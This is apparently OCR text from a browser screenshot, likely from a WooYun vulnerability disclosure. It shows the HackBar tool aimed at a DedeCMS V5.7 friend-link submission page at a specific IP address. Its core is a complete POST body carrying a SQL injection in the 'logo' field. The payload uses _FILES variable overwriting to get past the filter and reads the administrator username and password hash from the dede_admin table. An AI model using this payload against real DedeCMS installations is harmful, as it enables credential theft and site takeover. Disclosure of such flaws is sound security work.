 Firefox
_所有链接
_申请友情链接
121.14.129.111/plus/flink_add.php
百度 <Ctrl+K>
访问最多 新手上路 女性减肥网 女性美容网 安全网址导航 建议网站 意绵绵翡翠网 淘宝网 热门电影网 热门电视网 百度 看图搜片 精选小游戏 美女图片站 谷歌搜索 购物折扣网
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://121.14.129.111/plus/flink.php?
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&logo=,if(@`'`,0x7c,(select concat(userid,0x7c,pwd) from dede_admin limit 0,1)),1,1,1,1,1)#,@`'`&typeid=1&url=http%3A%2F%2F&validate=snac&
_FILES[webname][name]=1.gif&_FILES[webname][type]=image/gifx&_FILES[webname][size]=10&&_FILES[webname][tmp_name]=pass\
申请链接 查看链接
网址： http://
网站名称：
网站Logo： (88*31 gif或jpg)
网站简况：
站长Email：
网站类型： 综合网站
验证码： SNAC
提 交 重 置
Powered by DedeCMSV57_GBK_SP1 © 2004-2011 DesDev Inc.
www.wooyun.org